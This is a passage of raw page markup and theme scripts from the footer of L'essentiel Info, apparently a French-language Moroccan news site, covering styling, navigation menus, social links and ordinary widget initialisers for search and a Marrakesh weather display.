<style scoped>.tdi_119{min-height:0}.tdi_119{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_119{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{width:100%!important}}@media (max-width:767px){.tdi_119{width:100%!important}}</style>
<div class="tdi_118_rand_style td-element-style" ><style>.tdi_118_rand_style{background-color:#111111!important}</style></div><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}.tdi_121{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_121 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_121{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_120_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_120_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_120_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_124 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:30px!important}}@media (max-width:767px){.tdi_124{margin-bottom:25px!important}}</style>
<style>.tdi_124 .tdb-logo-a,.tdi_124 h1{align-items:flex-start}.tdi_124 .tdb-logo-a,.tdi_124 h1{justify-content:center}.tdi_124 .tdb-logo-svg-wrap{display:block}.tdi_124 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_124 .tdb-logo-img{max-width:250px}.tdi_124 .tdb-logo-img-wrap{display:block}.tdi_124 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_124 .tdb-logo-text-title{display:none}.tdi_124 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_124 .tdb-logo-icon-svg svg{width:46px}.tdi_124 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lessentielinfo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" src="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" alt="Logo"  title=""  width="296" height="79" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">L'essentiel Info</span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_130 "><div class="td-fix-index"><div class="contact-container">
    <div class="contact-button">Nous contacter</div>
    <div class="contact-email"><a href="mailto:lessentielinfo24@gmail.com">lessentielinfo24@gmail.com</a></div>
</div>
<style>
/* Wrapper pour centrer le contenu */
.contact-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh; /* Prend toute la hauteur de la page */
    background-color: #111111; /* Optionnel : couleur d'arrière-plan */
    margin: 0;
}

/* Conteneur principal */
.contact-container {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #111111; /* Couleur de fond noire */
    border-radius: 5px; /* Coins arrondis */
    overflow: hidden; /* Pour éviter les débordements */
    color: white; /* Couleur du texte */
    font-family: Arial, sans-serif;
    font-size: 16px; /* Taille du texte */
}

/* Bouton "Nous contacter" */
.contact-button {
    background-color: #111111; /* Couleur noire */
    color: white; /* Texte blanc */
    padding: 10px 20px; /* Espacement interne */
    font-weight: bold;
    font-size:20px;
}

/* Section e-mail */
.contact-email a{
    background-color: white; /* Couleur de fond blanche */
    color: black; /* Texte noir */
    padding: 10px 20px; /* Espacement interne */
    font-size:20px;
}

/* Responsiveness pour les petits écrans */
@media (max-width: 600px) {
    .contact-container {
        flex-direction: column; /* Empile les éléments verticalement */
        width: 100%; /* Prend toute la largeur disponible */
        text-align: center;
    }

    .contact-button, .contact-email {
        padding: 15px 10px; /* Espacement ajusté */
        width: 100%; /* Éléments en pleine largeur */
        box-sizing: border-box; /* Inclut les bordures/marges dans la largeur */
    }
}
</style></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_131 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style></style>
<style>.tdi_132 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_132 .tdm-social-item i.td-icon-linkedin,.tdi_132 .tdm-social-item i.td-icon-pinterest,.tdi_132 .tdm-social-item i.td-icon-blogger,.tdi_132 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_132 .tdm-social-item{width:50.4px;height:50.4px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03);border-radius:10px}.tdi_132 .tdm-social-item i{line-height:50.4px}.tdi_132 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_132 .tdm-social-item i,.tds-team-member2 .tdi_132.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_132 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_132 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_132 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_132"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LEssentiel-Info-106798058267288"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lessentiel_info/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/lessentielinfo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.youtube.com/channel/UCpNdY9Q5W3Q6Zm8qU-CYvtA/videos"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_133 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;padding-left:40px!important}@media(min-width:1141px){.tdi_133{display:inline-table!important}}@media (max-width:767px){.tdi_133{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_133 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_133 ul li a{justify-content:flex-start}body .tdi_133 .td-blm-menu-item-txt{flex-grow:1}body .tdi_133 ul li{margin-right:16px}body .tdi_133 ul li:last-child{margin-right:0}body .tdi_133 a,body .tdi_133 .td-blm-sub-icon{color:#cccccc}body .tdi_133 li.current-menu-item>a,body .tdi_133 li.current-menu-ancestor>a,body .tdi_133 li.current-category-ancestor>a,body .tdi_133 li.current-page-ancestor>a,body .tdi_133 a:hover,body .tdi_133 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_133 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_133 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_133 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_133 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_133 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_133 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_133 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-7150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-7150"><a href="https://lessentielinfo.com/category/a-la-une/"><span class="td-blm-menu-item-txt">A La Une</span></a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7144"><a href="https://lessentielinfo.com/category/activites-royales/"><span class="td-blm-menu-item-txt">Activités Royales</span></a></li>
<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://lessentielinfo.com/category/afrique/"><span class="td-blm-menu-item-txt">Afrique</span></a></li>
<li id="menu-item-19430" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19430"><a href="https://lessentielinfo.com/category/agriculture/"><span class="td-blm-menu-item-txt">Agriculture</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://lessentielinfo.com/category/culture/"><span class="td-blm-menu-item-txt">Culture</span></a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://lessentielinfo.com/category/economie/"><span class="td-blm-menu-item-txt">Economie</span></a></li>
<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://lessentielinfo.com/category/environnement/"><span class="td-blm-menu-item-txt">Environnement</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-7159" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7159"><a href="https://lessentielinfo.com/category/maroc/"><span class="td-blm-menu-item-txt">MAROC</span></a></li>
<li id="menu-item-7158" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7158"><a href="https://lessentielinfo.com/category/politique/"><span class="td-blm-menu-item-txt">Politique</span></a></li>
<li id="menu-item-23788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-23788"><a href="https://lessentielinfo.com/"><span class="td-blm-menu-item-txt">Voir Plus&#8230;</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_135" class="tdc-row"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}@media (min-width:767px){.tdi_136.tdc-row-content-vert-center,.tdi_136.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_136.tdc-row-content-vert-bottom,.tdi_136.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_136.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_136.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_136{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_136 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_136{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_136{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_135_rand_style td-element-style" ><style>.tdi_135_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_138{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696e4aa706465
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQ5STWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://lessentielinfo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_5';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_5');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Marrakesh","api_location":"Marrakech","api_language":"fr","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"rain-d","today_icon_text":"l\u00e9g\u00e8re pluie","today_temp":[10,50.100000000000001],"today_humidity":87,"today_wind_speed":[1.5,1],"today_min":[10,50.100000000000001],"today_max":[10,50.100000000000001],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768834800,"day_name":"lun","day_temp":[12,54],"owm_day_index":0},{"timestamp":1768867200,"day_name":"mar","day_temp":[14,56],"owm_day_index":3},{"timestamp":1768953600,"day_name":"mer","day_temp":[15,59],"owm_day_index":11},{"timestamp":1769040000,"day_name":"jeu","day_temp":[18,64],"owm_day_index":19},{"timestamp":1769126400,"day_name":"ven","day_temp":[18,65],"owm_day_index":27}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_84';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_84');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_91';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_91');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_97';
